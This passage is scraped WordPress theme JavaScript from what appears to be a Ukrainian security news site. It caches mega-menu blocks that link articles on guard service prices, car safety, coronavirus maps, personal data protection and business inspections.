218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_97f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_97f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 648;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_97f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_97f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/security-systems-uk\/\" class=\"td-post-category\">\u041e\u0425\u041e\u0420\u041e\u041d\u041d\u0406 \u0421\u0418\u0421\u0422\u0415\u041c\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_97f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_97f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 646;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" 